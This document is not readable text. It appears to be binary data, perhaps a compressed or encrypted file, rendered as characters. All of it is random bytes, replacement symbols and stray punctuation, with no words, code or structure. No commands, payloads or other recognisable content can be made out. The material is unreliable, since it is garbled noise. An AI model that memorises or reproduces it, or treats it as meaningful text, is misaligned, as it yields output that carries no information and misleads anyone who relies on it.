r*ՙ̵�4�X�4�������KP�K2�]�3 ���GK!�:�h"�S��.�������g�85�y��g�D=:J�����c3���"��>e��ͫ|�2��"�%�3�!�u-�0�ʳ��kT�[��_��?$��@�y�����]��� hp�3u����� ްi��TGFf}k{�}����7�/j�]���!�V���u�O�$��M��lR�		Cj�	������(���8P{P!o���:���V��K<�<M�!4c4����b�x���X��Ӑ��͑^gd��τ�F��V���.����G���U�/�9���3��0ffĉC6�d� n�v)��x�)�l6�&��d�ߥ��f�Ax�6t6�2ի����݋�ȳoe��e��v�B���>���U��t��w��[��V�=���H"Z �vp��1��w�H� �M�m�����'���։�PC�,�oJ[�w�{�s8IF���Y@|XW{�dJ�LT�˯���@�O%��)x�w��V�'��J��g�b�QH��0��L#Md���ee����fˌ/��˯� V2w���g3f��>��c�aI�Z�͓�F	o�]�l�.1]h~Z�b�W�M��W�|�u+�����̧��/Nj��}�U�W���TZ݈�ɚ��8�}�P����1������݌2T܍)�?���{���a8e��MZ$��I}n�-��dv��x�.�3��w��o������ջ#��].��.��Ia�Iɘ���]Ѻ�P�!{EY�7�&pL�xG.S��ڈ���r�M���{R�*�'���m3�%�R����KuF�~�m������Ƀ���a�� ��>�q
k�W-�e�x;Rym��Q�.��|s$��X��%eڎ�wяh����G�ׂC:$�	J��B�i@�fn���I"F[�_�j�]`�@�1���A�i[ֻ�L^��s�؎�j%m�m��u����E)��R6Oi�߆��t\�?&w�9$�5�F�zk��Fc�F�*�m���S��l�Im]�.�՟wB�2I��J�����ȬX/��Ä�J�m�!�,]M�Q���n�I���?!|XL�>96<d $�O_>�e�C����<�\�����o��$ė�Y`�Z���Q`�@��(�bk���p��foO8�r
�?�t%�<kGn�7KX��3���U�tD!��cr�2h��V�Vhp�ꘃ���&���sh����q���C҂W�c��6�Ą��xs���U,�2v�@$V/"��8��@�yN�v앿3݋�R�4��R�����0����q�5_��yYA�O�+���F�zU��5u?��Wq�����i�gdR��`0�Ι�oY���{_�E#Y�4IXܙ�@�!���VM�z��T�AiyU�N�0�S���L��ܸ�We	i��!]Җ��1?s!՟�R��bK������.��΍G��q�IMA�'�V�t��S}�3;���*�-'���[o��L����=ۧ$:��S���j�ǋ�B����[�� m�c?Y��'�"x�C��
ۊپ'��/��Q��%t��	�Uo?�$gq:3&�2��6e�*`Mq{,јI~�*�-�B������q�.�Bpb!�������G�'�Jn:�0�{����t��Or�f\�f�^����:9?co�ر"���1��M�9f�n_�5�i4(ڙ�_D�C�7m�q�XP�0g;d��m��o��B��[$�������Yp�)�@]��]_-�"�����T����[�_͟ʈq�|�p����ͬ(��vW��V�N�T�>��_���	"��^�s�mifꮬ��.�j��� Msg��77�@d��ֽT-�]/�*y�Z����d�+)u3��=��.��O�ߓ�ѿ��?䪣??^�=i%0Ը2 dbK���#��"ЄS9�$��f[�jR�ߕ�E_��xFE�AEj��v�A����5��������e��G��F\DI��;���W+S�=�8��L=�5��+�ḥ�J5-�߭1J�qB�*n��Y@��39�A.:0�y�R�'�$+Z!Ǿ� �GF��	�Y J����n���Y��0Ė���`{�-ӗ=+E	M��o����Q5�v`�)2h���{ԽC�Zx���^��{�ݣ2_��}��c"Ƶ�`�G-]���SCN	��8��@����jaY�(x<�#�'�i��3�N��N���0�'��f�bqT�][rP�k9��� !yb��Pm�ѩ��k,{؅S�������@'D)t�����q��:���Q:9����	��I�`�
W�XrB�jM����_?0"���E��OC��{g9K�O*������w;`���͕
E�A���^qO*�c֓*��"�A�hi�}�:�G+y��k�^y����#���xp�P��T�L���T�\K�F�6p�ggG�P��ņ�@d�S�6��MN!�ȱrm*�wT���Hb������ح ;��8'�0@���ȣ� Kvٟ�
��J�f���k�w���MιA�I��,D�?��W�$PO���bn���{�Rqb��VPc`r�rf��H����¢wZ��`�d�a$����h������z/�c!�i��@��t�^���J��b􀮦��I9�S����q\�#�vL��2�2���� �NE�n\���l����#Ϧx��S�E���a+o0�4���t�!�K�'�>k�<1�B{E6 ��g�x��2t��c��0a�V��#^:&�@ՠn��#�@����}�Xwλ��5������?�a�3��2�b?ŧ�#C��+�(����B>O���!�w�r@�:76X�H�.<���������$���AEx�4Z�zT�^~ )���X�2N��M�/L����z���93�gwh��4�,�i"*��1����7� >`�`Ha�#�4�x���2�,]|��(7�)u�:�.ˬ��Y����EJ��:�O��3w#a�<U�0/��4Ȏ���C ���-���	T����,9h���eA��m�LקּTk��VŐ����(���=h�{@��zDpa��J��;�C�6��q��#��F �d�x�r��_��Yۘ�'(R��<6�5Ś{����ίu� ���\H��8Ʋ�u�#-��O�b��KC͇_��<S�P�[��׫R5w�xW��)*?�p�=�E��/i�?&(��d|��}m�!�W���
��N�]q�d���E{���'�G��۩�y�g�-	[�9V:�	 @k�����ȕ��`n"@4Ejob�]�1
�%����xF�I>	����}��O�	��?��ܼb�̌�or.Z��'ľ���^���a�?����6��?)�rz��r�Y2�ȅ*����	�5x�ca��T��0���Ţ
<��˱�TY&�{�PZ���1iu��K��~�Lg�����ŽP>�3��~���g��`X�ᙊV�Y��&��{1��dӶB� im� NG��j?�Gn��J�><V=�G�
�ye�P`"��nvȆ
I'��&�n ���b�THeU-.�����.�Q�ˌlU�;ц��60m�?��ܷ�~�O,fP�b9v�����~����6��JF�;�DM�t���b@��.��~KXp({9�hP9�mxR�I�͸�f���ĒR�2���H%�ݜ�u�C�L�����Au	7�qΙ�\s+��8z�~�YCͅ`q�@��*��z都�
���=NXwO�*_~����tk��e�vq}��MZ,(>'����3�\��+����B�Ro��<��C����
�aWqF^+�V��cc�)�.r�����Q���f��x&H�Φ��e\H(zO�'CF"�h<u��3��8��w�"��jw�ڠ�!��Ŧi��}��gk����5Q*��<3tk
�țv��3t�'z!�c�:�X%���Y��u�����5����W��o��h٧䢍1
��(���m��!�|��J���&������/҂�9Y#��<mm���_q_�-�.
�%�*.H��m�&C��q����ȫ��������a!�c糦z�^��J�/�W� �2�y.�,CM�&�ͤmmN9���r��t�Ȑ������'��]��Q�ՁK�kӸ�G����Q�k�k�o{V:�����~���g��-F&��@�t����A<�Qĩ�#�m�ԧ�ӳdt s���~m�2 �L?���XicU�)Z�1l����]o�ș��ނ&v�j�zP@٫�Z�ƍ�u��d�ެ'�߾�o�7f���2w	�pOAf
xmt�Ԕk�4��T��Ί���$�Ϡ�����%�A ��d�"Ā�߆d���$����8�:��X/?,��� ��fZ�BM����ɜ\����u�ъ�Q����$����n��*$O�V�!�{�a��ʤd�LG
��< ��D�J��Q���C�~��C���YZ����ڀp**�[um����&�MI�S{���(�������.���er�"l5|�d��h�K�v��"�����Hx8���捠��鰾��9����/Gƪ��Ǡs��yo����l�S�I�%���&+$���Y9�Fҏ<%,wl�׫��t�yZ��r��b}5˟�!2k���D ����I2hu}�Y�������RnV�����M��`z�t�Dv���N�H�����<Hڻ�� �}�T6,����-a�B� 7�G0���o��P6r��f�E8�{�ߣ)<:m�]�� +B�8TD������TL���!:d�U����&��<d�l�l�c^��j�E ;�;��3��\ٯ;���ә0��&'�wּ�S�dT+
�� )��=��BO��%sZvT_��hA��oS�c�w��U����!Co*_�)� z>|�Ǝ �~S�wd6g�]�<�i�8Zn�E�?�#��Y��\ �hU�8,�J��rP����DYY�T9�48^$a�@��"c<�`��;�r�
ʲ_�p���$�u!�/��g��BI�"V�7`�^����qW�d.}��!:�s��p�c�Z5c���4τ�lH��.<��¬�%��	����l�e��X��^)��G��n��X�H���Z�>g���]���>5� ������s�3D9�ƾv`4��P���N�f��}�wuz�{��d����=F���(�֛�ۤ�΋kF�v"c�Uz�$[���Z�����χ�P��
Q���`ǹb���U�f,��ـ�Mt>��[��oRP&6���������k%�"�,|��˟��ڞ\�3H���)\�����{�v�L(����i|側^2�II\�oY;k��ur�"N��&fy\��WFo�U�4���x{@��G�@Yub��Ym�\��u9�J����'&b&� �`�,ޤ��f^��{����y�h��ߑùd�zZq����������S�S��U����i�Q��O��� 9��g�<;D�C���.����[�mBkaO�7��0����'2�L��s��?n? S���x�<��L�a¥A��fM�Q�U5�p��6ED�	+� �XpR�x��-"��D��PyLy��nz<��t�<����P\�o�]cuX���0��_�~c��:�E����̮�㊊.�^��Z~��w	���=���z�IC]�CEֿ�6+~�-��jrI�S6~-;���g"ɤ�$nV���x��ɘ��W?>`�BZ�l�7{1̓_�Ҵ���h���s&��x�g��j(��_��
W��Xg�n�Z 
�3M�2s����V��GQ���������]�D�'NБ��4�W7{��j�8�氱�Ւ#�;�7HK�=K�*��������l�������A���6p4�~�̻��Y�v�bY�Ƣ=dO=��&c�m��i���x��9rD��#�&_��6)2�h6��zF�?���_I5��_��>u?Xz,�,�%�Ō@	�{#���@�&�ͦ 7![��?ƒM�o��R�¬K�拐�b�3�hZ_ǀ���m�7Z�8B���f�HߝY�$r�)��̍p�*&]ƕ?�	�άe 7��go�^I��\S`�}7���t$�:�������lzR2H��a�2rI���+�����]s$����L:�=Tx�.�n���f���^��晳u��:��#漲�	�ė�Wq3�"3ʲ*�}��¢"���S�mCR�9}�+���C�6�6&\�a1���")����-j�ʝ`v�N���}�i�A���ɏ�A܉��z,!�Vxon.rS������,|�Sz[���;���-�suu�ۯ��ɱ?�Q�4�]��U9�5}.��^�"s~+�ފ?Ω�;Hx��2/�]ځ˝u��V����'h�vQ���G� X�pxo��!Q��-ǑP ?䰈��L�;�3 �`Kv�u!0O�M�}��M䀲��k�I�=B�K�n���]6��P9�?��J'$Tf@��&$gE�>-8Y;!'�������̮�o���2`}R��m�5������h�a(�m}a��9�@�R)C��C��:Q�l�|I?_c��e?�)X�}5�.U����;��I;�8T��Fw=hme #d�7�ڏ��/���S�Ha,W�muFX�(�4��`p�<��=9Wdr�I���z�-�%˴���Nk<!���
0�VZ����7Oz6:'��O��#�(�H�E�~��RM9�Z�K�L�3������"W�/����p+�ՇgҌ����"(Y�,@zٽ<���Dev�
A�wRwE-:$�g������h�i�;[#��a��Vo���[$�-�H~R����Q�"t!�����w�_�b�J�_s�s	p'��m�Ł�I�e�;��+@qk[:���vз�{N(EI�4N�:��B���L-�̋n�C��f�Oc�O-B `C��(:����e�#g2b8�tk"��s53<�v	�"uD���
�.�f	Y��,�����W�*!4)R�E��D����K�d䜠pӚ�O��D=O�M�U��jݏ	�>gI}�}w@ݿ���P���:�D�Ŀ-����_L`���*������kQ�pɧ9j��ߓuͮ[�rZ��D���W: �@n�P}*��Q�HxA8qDߖ��'mM�wz9�/�r�J����yȋ����+�"/[��b����iq��15\�r��oJ�u7&T��H��|	8/�R��
ef�(\����M?���R�1VAݹ ~_4;��Z�C��5Q*�5��q.3bKT�_��ά�"j~�7S` �S�)#��jR+r�~a�BK\�ݬ 1 ���Q��վ=^�Y	S�q�O}�U�&��2���b�kY/+���N���V�[ [̞ ��������f���%��{HV>���J�|�8�nqS� �?>l����Z)�(�AuKA�{_�B):��ߟi��v�GD��:D�UFFhv�K��+�D��`��DR�2���u��=.��x����'y���^�i&�.ďS�����բV�О���M�.|+5j�8A�H�ٞ�D�	���f��2�q���D��G�]��'͍v`��> �4��FA�w�Vn>-�P�'�v:o�+>�v����x!�UO3�F~��h���
�:���e�����O@�`i�B\�����A�N��'�#�]�B�3�1������Wf\�ғ^��g��j�˖�~�Ô�D��]��U�A���f}����	Tw�s��r�͎�y�k%�?�7
wg?�pXP�:�P�{��DĎ���KN�2E�� ��+l���y[�}O���@���!���w�H"�Q6�:� �9|������蟩ga9�y��Oz��ߑtt�� ��E^~�a�1��*�}�`
�PJ)�I��	�,-����|P�|c~�����O�N�Wy�ͽU��z��%X��4L��*v{rjyX�����M# �aV#�d�~b��Ԉ ����Mͺ�EV

d�*�u�S�PB΂��/��x.ؐҸP�$�F�,�ȗn���)
a�(	�0\��g�]��z{��$��[p�|�_{�|B���%�YZ��d,�$tZ��PM�;�Q�6��\1�y_�й�f�$Z���D���{�w�1�}�8Y��!�i"Q�[��	b�3[�c��ȳ�C���F�-|�#+8*cNr�	�ݟv�E�[���8#����)��.�	�y�;�S�p�w@3�\������|?q�|���^�Y��^n@GϺE��Ndmn�ց�`��:o8�lf�M4��𠏒 U�Y��l|8�Gd�P��H�Pn��!��v � ���V"Qh��L�b�8Ć,6�=�抃�_	E�(zP��;s_B�M�gE�
F�MT��C��
+�����I��Ex0K���@b3v�pz?��B���SA��*��z� `n����h0썺���'e���7)E��N��1A>������78�a@yv��1Ȫ�G=�F�����N�R�<��A�;�_x;�O��8�X���%�5ʷ�ERc�j>q^���s�P$��ˏB4"��86m3�)hI���zi����mSڽ�y���@E˾�R�p	@��ݛ�ܮ	���W6�f�:A��AI�L) IF��|� I�P��vn�� ���������Te��n=㍷�^�r;�%�HS�HR�$6��2�Xe]�'���s=P�eN>]����[�~}��Cf�v����^ol.<�*�VS��Y-��c�6\�"�`voem��w1��*��/j��$��D%�#��P��Q�`=��t��.X��m�R�(}�@`i)�̉���	�fr5��SP�BKO#u��x�\�?W�Zu������G�����/�6�Y��$�%H�O��,������D�]�����WV�31J���}�:h�l�<L�����NqQ?�k�qHjq�I�_e�H���b�1������'{��틍�KX$e7�S�9��栱\�E�/Y6�
�L{�r؎N۞q��P5>;�b��Z�pQ��N�-�vOG0ns������%ؖx�(�K��u�8�}Pw"���K_��q�����!EKO�F���OT���K��c>���ǊE�����k��a�
�@T����m R�j7�4��d�r�h������H�F�:�˫4�V�s�\��}Ԕ��3��	��Z���E[u�i�egm���}�/4��s[���~�� ѹl�:w�N�N>�`�y�-k���ǯ�V�j��4�@	*ir[�#�`��{-��v�H�$W3ee����㚑>�^>���^�j�G26���+TLD����3����U����#C��p�� ��U�,g岾o��VsŠ����6�G�MoW%�}�<]�;���b�0�V����	��|4HjݟsĀ��J��_�U�m�:X�&�� ��:�y���E�}0"�;n�l��|j�B��)L����F�ɇ��i��gO��ׯ��<�=�q��9oH��ŧ��N�i�ʃ��~P!���!����i�C��:�G�O�q�<_���j7�A6�*��R�?��ِ�v�r�d�K���xL�17I��>�)�eZ�rQ��<sg*������9��FD�~�bE�6��T�k6�Z��&wPZ#S�2�t����r9������F��GY{Y��
��؇�P$Tw�UY�Z���u_(�)�ʃ��±(75MRaN���bA�2�y��x�P����UqO�y����,.���	J�=_�,ڂ�v�S�$"�x]��Fq�&���`�i�[�1�E}>���ҥ�r��ĳ�Yڝ�'����#E�	��u7�qD� �������`�.Ѹu.Z_\�?�"��rd���'aM�np�xؑ�:����NB��N��e�f����|4�9�D��]��]���Cw������@_��B*�{�-�4��F"f? 8��{�h+��
	(m�pu��^�$A%YV��#!�K����I���<^�p��g�A�Ә�(���%��*��~S+����5��q����:��Ծp�p'L�Y�Q9U�-;!������m���DQ
��!x�����4�'� %'�Hi�Z<�����Fo �v�_3���./6��F����o�\53�nR֨1�
�_�v-�=hâtU�����t�vQO��C��Oi�\;�&
]��< }�G.f�27ʨ�x�l/�=M�t�M��vi��dV�b G�P��IOI��Ucg9B��ҳ3{�%��,���h�\D�~NQ��G0���a��C���'l�"�"���%d�$=�F~H�+�P�9�D�">�����zN�����\�}9�L�0/i��*h�ɮc�,kTy��/�L<i����$,����M`��J:�2 ���N�7�l,�h7��%ե��/[d����G��6�	�N��`�c�y�#� �$�Y����ˣ@F��4Yܦ�������D�"]��`:�r}�W�z9��P
to��B�z=���u���W�A�惒���>�("R2
j>����S+��@�Yh��`�>2��Τ�l�ك6�2���1�����ԗB�]Rgn��䦿9��Mޏ��4KE��,7x����X������n�%Vާ׍�t9�+���'�S�	�-�(~D���Ʈv�X�B�5IX�Ϲ�[*۴퍵p����n�ƺ=����gS ��(g� �'Ǧ�Ln^/����A��ք0ou�?,ze����Uա�/略������U1bO��掛�&憈��6j2sAjȕG�l�tz��2�IR�{���.���e����n���
�U	#�ό㌭��$ں�vF�SƝ
U'/�!�i����_H�=�$���?3!��[ڮ���*#/Mڏ��@��(�8&U�����j�yIe?5� �1����c�0�wK/G-��̸A�A&��Ma��ka�=uO��E��g��g�^���o�!��;�U������2��/�R{M�� f���R��,_0J�-�u&��ʵ�1-j��灇�e�au�`��A�R��#��xL_�'#	�!��>�v���F�1������m��Y<ߟ��B�L׹��~Y��+�qP!�r�A[&�:I^pDd���X�SxF����z�ԉZ��RMϽ� ����n��H����΢K�:�~��ޑ򴕔A��n��G��q�f�3"9|	��B�h@����[i�\����z�#K6.��H9{5����|
�.����PY���	 ��9>�I:/�g��0��gK��A�G0�e�C<9ۀ+(*R˻���6�� ��ۈnaʙe�~^0+
���Vm�(��Tt���1ܵ	��/����C.�R"���	9�<�� n�|U
rÑ��	F��9�["V'�%�넌�U9g�L�d��P|iLW	��	��K,+[MD�\�⣦��"�F��f(�>�i�/�����;a`U������!��w۬y���j�N�=��S4pZ�C�Ni)��,��ߍ��#����ý�+,�Kl���j�׼���7]k�]B�U��GR)��~��"G�!%��hc�^���̟@8���7�z̔�'�����aG?sgf�l���a��.Ǖ���,�{����K�����dG<�H;5�O�(�,�xA���$��8�^#X? C����x�K�+���%�/0�fƠu�0(�0"T��Mj�lG��27%f4V�7mXH�)��M6�-$�uO�+�+�~w�}*ݰ�:*qV%���ESf�������j����2@ч�z���r,al��H��#\�(�%�fc�4è��яx����}P��������mC3���)���-���= c��qS4hd�Z�Nۧ��� �:A	�T3;����l���^T -P�eò����H��K��B7���\��p�ޖ�hQh��&���/Z]�7���3�T4���� �0�s�Ƅ�W?���%^=6���Rɹ+NЀ�-�z/[�c�&Vp��s�]߁�0S��t�zݡb�_�=��E���~��[͢_s�Y���_���"8?,���TK�6�f���6l%A��mWOe/-d��Һu�<�H��dBJ���[KWG�u�0����"�)�b��d��紹�ɣC����I_xՎ��I��'������F�c�%Ioh���~��Kԑ��Ǳ�	�q���ؿC��-9�Q�+_8\U3&��2��ܼa�c�'����캀����5(���K(�HB���>��R!.LXY}R�
*�nJ �G�0��qBZ8��tP�cAF�A"��!#�20��,���Wdr�+VU�mV5�C�_sI0M{G�j�����⏝9�o>�o¾=rn"��h�1�>�SrKt��FL��=���Q\��BM	n��b��\%t�	: �^�j O�Uϧ2���ڡ�kp��2kGO�(�N����|H`oqC\�(���4��:�W�gF�$��$&M�]��uui
)���eW�����z�w�� k����Kz�J��5.�O$�Y�ļ��;���q^lV���xa��� ><�U�.w3�j��u�6�k�/����q����X�H�YBt�����a�+�\sL�HC�$t4���y��t���w�9jW��::0mJZ�<���e����RY���-M����HW3qy�oʗ(��q <�נv�8��ƀ��T�>K�Xd��;�&�L+�f۔]4mOj<w%M;䶍>Q�7ڈ��B ki�WI���.��Aiv�񂴗q�z��^Թ <��f����Q|pk�.7��/��#ݖ�j�J�GfVa�n��v�g2y].�����������X�[5���%�=��F���H_a�f�Y���t׫kŋ�&Y������d�??�:�Ⱦ>����W9�?@���������T ���2�l�6*[FO1���cH�m�N����!��F :J�`�%��b(�����{�N�mp1�L�6�����DM�tP�1����_��N<�5�d��W)����*�1�Qq�,s��_
��1�"�3�s��ؗV�lb���:��ē{��8�[�3w)�Ӎt��y��2��&DԾ�W���e+g,?g1��~(�Np�a9Õ:�i�}V�����@{�?��]�*�ᄝ?OB�]^&�*~��xR39�ɶ�~Q>��?3Q�Yt4�'?w[b�Wh�k ��k]�E�����T�Bt��}�I�&`�k���?��L�i�0�\mɿ8�V�7	I�/Ae��v���p���W�xW���o��rG���KFƑ ��p}����I�Hvx3��raKH,�4O�-���)�(�E�	��a2�J��n婓�v �=�yk�=�Pu8�T�a zOx�E��k|�Y��:=,�<�-Y/V5J~2Nbl6OL�x8N����*�>J�SI(��'K�jq���Q�+��%1Cy �����}���J��Q�7�a!5,�4�]ٚl ���;LI��?@��B`́P��Z�J2�w:��/��ؖWB��;�f�7 O���`�5Ņ4�9�2/��]|�'|��l훟�Q��R�Q;,�+�Y6���^��������q���{��j�JO�#��z_��]=�4�30�W�MRR|G5���͋h�ȹEQ,|�d0�D�P~�8Q�:T�3��`�*�#x��D�7E���M�(k�[�j(�4��qd\�P��
����f+��6<ۮ�|k�?Ƴ����Z�����y@� [,�����H�P���-��zm��tI[r?4�)]�h-��dX�r�դ�=w����f��Ͱf�:	c߀�"��A��
�Z�X�C�)$�4w���D2�Y&$�������VJ{Bs���8�A
�K��.���v�J�)<�_iR�#F��}�|k�o�b���M����)�a�D9�J�f_䯋�~��!T0Ar�o�\A�<�?5���4|?����eP{.D����\�t;�!4�bXj �/N���	d�+��
]�pq���(�(��9_�s�t4�$N��foә��,�!RcN*���v.hwͨ����_;sm��0&�k	�����|��=�C8+D�	���2j��by�Pt�*�A��AM�d�t�h|
���/�U�E+so|�M�[Y*O߲{����3��L���N�����>�dt��pO-�m�s����`�~5;٧�u`�~���B`����t��� چk�9M�� ��B���e#������k���y��m�q�}p��Tu�>Ư�ߜ���h͵������\���7��F��v?��9�E�B����	'�N�i�q#���J:�^>�k�7W�o:�U��:o��B���꟡���.����ڧ��������mw���~�'B繿nr���A���!�L�XN�H���e��m��X�N��9�z�Ś���-	��1P�SK�x���q���)�p��Q���R^��J1;`����XL��K�$�r��e�D�1��Vz=�x���?�q����T%p�ƚUp�	�\�VA�K|��֥�����d��;�W>��E��?#aP�B�?� K��~IiV�jY��^�d�jl��p%)Rp	@�J���ޘcbW~��d��d�X�NcݓĬ��� ^�sK�\#)���'�sX��P�N���Z,���)@"b�^�I��isUg�	n���FH��/�)�#w)ޢtB�|�l��ON��F�9�Ugg��J��m(*�r��g�l�ܸl��G�K��c��m�W�zݧ($/���#��-"`��.��v3I�$�M���܁|�P��u���� �G�d=�j&;b�26�I7i�e.�f�n��<���#>}�C��$�/nl��Zf��2jAh��ȶd����d��F48��W3e@�%3p��H
���Q?���Se{!��\��ڟ�����t�R���@jcц��Q��?��
� �X��_6C��}��!W�\(�`W��l�Bql�m��X�TG�4T|y���C����f--��i����pR}�h��C�����d�I�FB��/n����~aL[S;�Rq�O'�װa�4�P��(��m����6��Ԇ�u�ӥ�MH��]^g�n�7WQ��m������Vl<*�/�_��% �wxޅM�w����(�AR��I/L2E>��>�����)�P(�,���!t�YI��Î6Jt��W%�f
u#����(�*�����m\���߫BDD�g��,	��X��u�!=�s��r���DGk����S(B��d�
��δ�@<'t֐2|f$�f_�Lm��&v攂���H���9L���B����7���M5Z9F��CMD��fW��o�>5�O�<��t���$񘲪CT�\��Pgwe��,_dCLM�>�d��ذ(	z�����w���9j%���J�9�`���lg��Bc|#/@��@n'�qo�0��(�C�)2]N��w��E?QmѽF��ޤ)���+�r�^�X�On���ȧ7�:C�����f
�q#�����´�CAZ�5��a��-Z��+��L�0N���m�V`�y`c�*�)N�^)���'��LF!"�u-�;��+_'s����ȍ�3����s����O��I�C@��~ �Ƶ,UH|���uT�UiK<p�2�xf��F�b�#'W�6���R��bj@�*���̔�Q+8��^��	��_6��N�!��G�]����fH�S���S��c�s�^���4`�1��o&��#�W�Z�l0Mv�q;+h�ݻ�]�ꭿ����D����vQ�U&�r^��ɹY� >?�(�(���O�f�{�����'�+��^TT�6��okVL���wa|K�64��kBӞ}Hƌº��#��zuؔce*2��D���m�ߦ^�����7S��ҭ$8�#_����k�r�G������ή22Us[��a�[^�YZ<��S�
ij��|Į���#K1u�R���T����c�����w��b}FJ�Q��a���˜������jl/�|����JH.�$�sG^"��	�m ���T�-cV'�0n�Y{��9�[�I01;ڈ"�9��a�
}���-����%��u�yf��f¨�~��k���*ӳЕ�Ӂ�W���Q��Q�˄�����eB_	�׭��������r
�t���y2|P�li�=�x�����\͡h��(�֜6t1k�@�N:�WK�;�ӱ�duלcD�i9G~��Y ��P4���H��ku'�Z�#�}?��Xa�/�ʨ���t;�lޖ1�~�K�~�m
N@W��~��Y��諤ص�f|`��n뷛?����JZ0R��u�5�P$�G�D��y��F�鼖]��OEN��%�ӊ���(W΀�
U	�(g�,g��N��<��T��@a��6j6��.��$4�r
�jV��n"nSΊ�%=p{��m�5AIN.�$���^L��[�<�t}�S�'��D��&�I��h+��DDڌ�:U�4�Ld{���L�Ķ�h����[�����Ⓔ�_��Ϯ��DJ�br��I_�(�v"6��g�!&��-ɡG%��'̀�<�yᰳ/�x���r3��]��g��l�y�������7����H���Q|1�ָ_OE{�]VG�Lu�S��4(�����|�lV�ip$"�|����L�^�Mä��T���F��ÆI����!{kb�>B1'�i�[�n�1�B�)I�I�N��&%��: ������tb�YM���-�%�g�|�@y�_-��z�N&~pP�>�[F�,N�Y錻���(�Z�2%��\����� ���^��ϖ����kˡ�sA�gm��6��b��#�7��m*AT{�Wu���+ȹ�W�� � �PS&0�&_�I�!_2�s��З{���p+�^��X�i��Mb�][��x���]&-W�
D	��ϻEr������\��P��Z�y�^4�����Z:��(IrN{0�oѣ~�3�
�_0��;Cx�J.=��.aCf��� �	��F��Y��Nǚ^(
��gt�Pd����JK����b�
�K	��L�<��_�ؓ2@�Ad��%�2��h��@���9,j`�c��6R�P*�i�@x`�9�2i���\fkN��j����۠�)e"L!eu�a�-��(yG�A� K�5蒙(��e��9�[��"D�������?n�z0��޵�#^���t��c�����㞈 �ГU�e����d���^>U��`K���gP7u�u� X��q�=��m���l��1.uuMw��fYܒ��X
�'1�����S�u�K���m<Dձ;1F�/;��
{�W��L�Q����>p�+mc�҄���7�g��˘�Pjz����k��s]u0։5�=6.%B��= Ya3�@�-�cb�@U��w��.!�,�upv��Ȟ�Ǭw�f�w�N;�HN���j�Tփ�4r�����I���r�����j�Ҹi%�k_����)L5�5%-��]�%�`:P۴����9���p�}����XeT��tM֭�va�B�`�.��:6^����x�u�!g�2%.M|@���{�\� jP#���^�P�/�hm��R��صL���u���l�,�R	�7V�!���<oA�@y]���&�ɯ�t���	����&e�ʢ���c�6��m�{���o����UQe��12���Ϟ���|E�e��z�mHj;������۱�����G�
�^���-o�b����%�XDb�K��7�ᗏ.g�(xIϦYaCJ�
7���l�z���F�
�koW��ó�{�[t�H�J�������B�!_�ݸv���i����f�23�N�	�<G��j�v�w�hI飏���_-�>T�߈RDQ�5���[$��Y����VC�qo0��S�~��Ou�Z���L�ՇE�Rgfd6w�k���n�iU^��Q5?�Z����'�Ao$�UY����ŀ#��I�?��T�Ö�u|K���!���`UD��>!�'��N��B3�s��;a�l�T���Z��(yDq&���#ۜ7Q1�l*1�a#5t:�:��)2S�+U���!'�� ��V�:6�<��hD�ۮS,e�@�C�un�A�,��x�(Y���t>�̑^�9K�*%�Rob�믱��!^�������^̵��u%�p�ɡ�48K+�2���)�d�p�વhB⮽��]Ѿ�{Z�4� C�Og�$����N��/�1�vhV�g�{�lc���5G*�%�� ���6�/rO~`*�ލ������5���S�-��� O)jT�q9�Wg��������ڕ���6��`�l6<��#W�>�ͳb����bfx�w2g2�Y��l�����VN$��x��t`_�9�Q2i01Kd����0	;��b	�x�7��N�!lL[��e��<������d����0����`D	t��/�e(��	RQ�5��F��|��` �P����(��7(,rS��{ 1�s������ɾQ�e=`f�����w'dǰ���JT�S�z���u#]l�5X�l�pc��������vl)V����#���9Y)�:	��򩚪c�R�o�バ%�������2�|�9Kp���c�oR��Cs�����a��5���pV�:b��
��N���Kgy��TEgS��&kP��V���/gp}�� ���佟��x.��	uC���WB*�ﺓ�;��
Ue$R|E��1HA�(�_��"U�[����Ba4�V�dF&����-Or�:v8����5:D	�L�Fy�WnTGm+�@pb�.��bLHӋu��	j�|~,�7�ͩ��m�g�c3��%������Xˍ�*����Dk\���@�'�����i�K�z�&�o& � ? ��p�yAn`�Ʒ1��d!�Y�}�(���˻�B�OCF��X��-���<^p�w��3RGgw�jz}�B�q"!ՠ��0_f@�*$]��>�z8�������mN����E��)���{A�w�%��^m�n��1S-ק&JBuoߍ��W���xp�y�� J��يW���N$�_2�'�e>z�>lu�P\���F��
z{Z�]��}`�>n����J'ߧ
iQ!4��o�2�1����R�ڲ##?���#�[��K���g,��K����8���K]F`�힪�����yf�Q|�l�NS�͸$��\\�Vp�-6l?C��W����?��}d:N�ͶFO��X�;w�8=��SZ�ޘ�Ȓ�g J��&�:jW�%��",�_ۤ�sĕ�q�hd��� �%�K|tל�G�fFa��	,g��k��x:e7Eǭ���s/43�8L�$-VEy(�i�)Yi�~I7���^�A��:5ұ � T�L���O/��$Z̺���ꊂm�,��Y{����_���+��/�U!U4����,n"T'	���ȭ��A���ܐ[
ѿ�V$7n��M>�Mkh�I&ȃ�D���}�$wK��jV?T��^H�G&."�D�8Ս�NX:�^yrT�<���-"W���u�������m�k��j��	4�pk?�Rl��7Y�'<bc�¥8��mT�ʘ��D8y&Ϸ=�)I���ݲ14^#��r_�B�P>�Q�h�<q��(2��f��\I����l~�PH@� �xM�������7��˽bF�lz
��a�)6\TFK*p˖�ژ=F�5�T�Y��i{���*���o�S�Y�c0�zW�M�s��Y��X����I8���u
�R���mT��2�t��C��dK�xEzp��T�%��Dt�m���ý��Mk�<���Q�駧�U�rECxNq�rL�+c$��Sgׇ�e�Яʇ�Ul�HI��f���.$r�"ڀ5}�:GHe����.)���9�BT7]��V]3*ٞ6-E�d�=�Z��tjnK�\�}SR��y�b�U����@��-h�*7�s䋸cj��#8�<9)*z�X6���#�����_}�܋y��?A���B�c��V��E�4Y�L���Qvh~�|��GJ�i� �pT�A���� �ԟ~��[�L��-t�%Oj@�%�l��a�w���x)W�ڣ�	��/��6`�-��0���X��[c{�]�����o��q�8�>��^MaI�^�҅���{�&�����j̅�-w��h�q�ѐ7Zk��{č)��Hy��3���C�uŬ?	-�����`�3BN��f�LoSXg���͏�lzbF���_��"�p�p!�F�#����c��<\�=� �!+��_�,z״]6�.uz~8�6f,�idk5�Tڲ#�U��:�oZ�'��c����	���jL��P�W�'�f�M�
tG>���GL�8���{��o� ����b�x�)Ϯ8ί�S�o���+���D����X|Hb�iA�ς�f�.�Mǅ�~X�CG�mS�Z0�E�P�]B�n,�jc�����A���m�F��(�_�͙����:��v�S9 ��@���C�b@xp��@'U9�L�F:o>�M)
